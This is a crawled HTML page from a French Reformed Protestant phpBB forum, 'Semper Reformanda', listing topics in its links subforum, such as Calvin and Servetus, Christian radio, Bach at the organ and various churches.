

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewforum.php?f=36&sid=5fa3c0fb9ce8f487e5c1c72de6d7c597
body_size: 5373
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=51d8bb55170078bbaa8df6ff666b315a" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=51d8bb55170078bbaa8df6ff666b315a" title="Rechercher" />
<link rel="help" href="./faq.php?sid=51d8bb55170078bbaa8df6ff666b315a" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=51d8bb55170078bbaa8df6ff666b315a" title="Liste des Membres" />
<link rel="up" href="index.php?sid=51d8bb55170078bbaa8df6ff666b315a" title="Semper Reformanda Index du Forum" />

<title>Semper Reformanda :: Voir le Forum - Liens</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed">Utilisateurs parcourant actuellement ce forum : Aucun</span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=51d8bb55170078bbaa8df6ff666b315a?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<form method="post" action="viewforum.php?f=36&amp;start=0&amp;sid=51d8bb55170078bbaa8df6ff666b315a">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=36&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Liens</a><br /><span class="gensmall"><b>Modérateurs: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b>Aller à la page <b>1</b>, <a href="viewforum.php?f=36&amp;topicdays=0&amp;start=15&amp;sid=51d8bb55170078bbaa8df6ff666b315a">2</a>&nbsp;&nbsp;<a href="viewforum.php?f=36&amp;topicdays=0&amp;start=15&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Suivante</a></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=36&amp;sid=51d8bb55170078bbaa8df6ff666b315a"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="nav">Semper Reformanda Index du Forum</a> -> <a class="nav" href="viewforum.php?f=36&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Liens</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=36&amp;mark=topics&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=660&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Servet, Castellion, Calvin, le Choc des Consciences</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=238&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Henri de Vaucluse</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6909</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Mai 01, 2008 10:56<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Calvinius</a> <a href="viewtopic.php?p=4616&amp;sid=51d8bb55170078bbaa8df6ff666b315a#4616"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=667&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Le parrainage des enfants - www.lacause.org</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=238&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Henri de Vaucluse</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2272</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Avr 26, 2008 14:56<br /><a href="profile.php?mode=viewprofile&amp;u=238&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Henri de Vaucluse</a> <a href="viewtopic.php?p=4609&amp;sid=51d8bb55170078bbaa8df6ff666b315a#4609"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=491&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Blogs fameux....</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Athanasius</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1955</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Oct 23, 2007 12:06<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Calvinius</a> <a href="viewtopic.php?p=4192&amp;sid=51d8bb55170078bbaa8df6ff666b315a#4192"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=499&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Wiki-protestant</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Augustinus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1937</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Sep 28, 2007 21:43<br />Athanasius  <a href="viewtopic.php?p=4184&amp;sid=51d8bb55170078bbaa8df6ff666b315a#4184"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=435&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Radio Chrétienne Confessante!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Augustinus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2527</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Juil 14, 2007 13:40<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Augustinus</a> <a href="viewtopic.php?p=3893&amp;sid=51d8bb55170078bbaa8df6ff666b315a#3893"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=433&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">TV Chrétienne Confessante!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subPortal/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=433&amp;start=0&amp;sid=51d8bb55170078bbaa8df6ff666b315a">1</a>, <a href="viewtopic.php?t=433&amp;start=15&amp;sid=51d8bb55170078bbaa8df6ff666b315a">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Augustinus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7385</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Mai 28, 2007 13:34<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Augustinus</a> <a href="viewtopic.php?p=3820&amp;sid=51d8bb55170078bbaa8df6ff666b315a#3820"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=459&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Read about aminorex</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Invité</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1549</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Mai 13, 2007 9:09<br />Invité  <a href="viewtopic.php?p=3815&amp;sid=51d8bb55170078bbaa8df6ff666b315a#3815"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=418&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Raffinement musical, au thé de l’après-midi</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Athanasius</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2665</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Fév 16, 2007 12:20<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Augustinus</a> <a href="viewtopic.php?p=3528&amp;sid=51d8bb55170078bbaa8df6ff666b315a#3528"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=425&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">La conversion en musique!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Athanasius</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1556</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Fév 09, 2007 19:33<br />Athanasius  <a href="viewtopic.php?p=3490&amp;sid=51d8bb55170078bbaa8df6ff666b315a#3490"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=424&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">La misère de l'homme sans Dieu...</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Athanasius</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1911</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Fév 09, 2007 13:45<br />Athanasius  <a href="viewtopic.php?p=3484&amp;sid=51d8bb55170078bbaa8df6ff666b315a#3484"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=413&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Eglise Luthérienne de Paris</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Ours Martin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2293</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Fév 05, 2007 12:45<br /><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Ours Martin</a> <a href="viewtopic.php?p=3434&amp;sid=51d8bb55170078bbaa8df6ff666b315a#3434"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=414&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Bach à l'orgue.</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Athanasius</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1747</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Fév 04, 2007 22:02<br />Athanasius  <a href="viewtopic.php?p=3428&amp;sid=51d8bb55170078bbaa8df6ff666b315a#3428"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=394&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Dernière (?) Eglise de Suède</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Augustinus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2422</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Jan 28, 2007 9:23<br />Athanasius  <a href="viewtopic.php?p=3330&amp;sid=51d8bb55170078bbaa8df6ff666b315a#3330"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=384&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Eglise anglicane</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Invité</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2064</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 22, 2006 18:56<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Augustinus</a> <a href="viewtopic.php?p=2946&amp;sid=51d8bb55170078bbaa8df6ff666b315a#2946"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subPortal/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=350&amp;sid=51d8bb55170078bbaa8df6ff666b315a" class="topictitle">Bilingue...</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Invité</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3212</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Déc 09, 2006 0:40<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Augustinus</a> <a href="viewtopic.php?p=2867&amp;sid=51d8bb55170078bbaa8df6ff666b315a#2867"><img src="templates/subPortal/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=36&amp;sid=51d8bb55170078bbaa8df6ff666b315a"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=51d8bb55170078bbaa8df6ff666b315a" class="nav">Semper Reformanda Index du Forum</a> -> <a class="nav" href="viewforum.php?f=36&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Liens</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="viewforum.php?f=36&amp;topicdays=0&amp;start=15&amp;sid=51d8bb55170078bbaa8df6ff666b315a">2</a>&nbsp;&nbsp;<a href="viewforum.php?f=36&amp;topicdays=0&amp;start=15&amp;sid=51d8bb55170078bbaa8df6ff666b315a">Suivante</a></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>2</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=51d8bb55170078bbaa8df6ff666b315a" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un 